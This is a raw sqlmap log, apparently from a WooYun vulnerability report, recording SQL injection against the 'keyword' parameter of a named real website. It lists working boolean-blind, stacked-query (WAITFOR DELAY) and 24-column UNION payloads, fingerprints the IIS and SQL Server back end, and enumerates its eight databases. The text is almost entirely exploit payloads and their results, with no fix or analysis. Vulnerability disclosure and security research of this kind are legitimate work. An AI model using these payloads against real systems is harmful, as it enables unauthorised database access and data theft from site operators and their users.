 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=e%' AND 1003=1003 AND '%'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: keyword=e%';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 24 columns
    Payload: keyword=e%' UNION ALL SELECT NULL,CHAR(113)+CHAR(120)+CHAR(120)+CHA
R(98)+CHAR(113)+CHAR(66)+CHAR(86)+CHAR(111)+CHAR(88)+CHAR(109)+CHAR(68)+CHAR(98)
+CHAR(84)+CHAR(115)+CHAR(102)+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(113),
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:21:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[20:21:36] [INFO] fetching database names
[20:21:36] [WARNING] the SQL query provided does not return any output
[20:21:36] [INFO] fetching number of databases
[20:21:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:21:36] [INFO] retrieved: 8
[20:21:45] [INFO] retrieved: gdxh
[20:22:37] [INFO] retrieved: master
[20:23:40] [INFO] retrieved: model
[20:24:40] [INFO] retrieved: msdb
[20:25:28] [INFO] retrieved: ReportServer
[20:27:43] [INFO] retrieved: ReportServerTempDB
[20:31:05] [INFO] retrieved: tempdb
[20:32:14] [INFO] retrieved: xingenews
available databases [8]:
[*] gdxh
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] xingenews
[20:34:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:34:01] [INFO] fetched data logged to text files under 'C:\Use sqlmap\
output\m.chinaxinge.com'
www.wooyun.org